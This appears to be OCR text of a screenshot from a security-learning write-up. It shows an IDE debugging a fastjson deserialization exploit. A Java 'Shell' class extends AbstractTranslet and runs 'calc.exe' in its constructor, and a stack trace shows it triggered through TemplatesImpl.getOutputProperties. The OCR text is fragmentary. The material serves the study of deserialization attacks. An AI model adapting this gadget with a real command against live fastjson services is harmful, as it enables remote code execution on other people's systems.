 File Ed
计算器
Run Tools VCS Window Help
fastjson_debug - Shell.java [fastjson_debug.main]
fastjson_del
Exploit
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
1: Project
Projec
fas
Structure
serializer.java
FieldDeserializer.java
Method.java
DelegatingMethodAccessorImpl.class
NativeMethodAccessorImpl.class
Shell.ja
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class Shell extends AbstractTranslet {
public Shell() {
try {
Runtime.getRuntime().exec( command: "calc.exe");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
Debug:
Debugger Console
Frames
Variables
"main"@... RUNNING
this = {Shell@662}
<init>:16, Shell
newInstance0:-1, NativeConstructorAccessor
newInstance:62, NativeConstructorAccessorI
newInstance:45, DelegatingConstructorAcces
newInstance:423, Constructor (java.lang.refle
getTransletInstance:457, TemplatesImpl (com
newTransformer:485, TemplatesImpl (com.su
getOutputProperties:506, TemplatesImpl (com
Z: Structure
2: Favorites
我的安全专家之路